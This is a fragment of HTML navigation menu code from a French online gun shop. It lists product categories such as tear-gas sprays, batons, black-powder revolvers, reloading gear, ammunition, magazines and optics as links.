</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
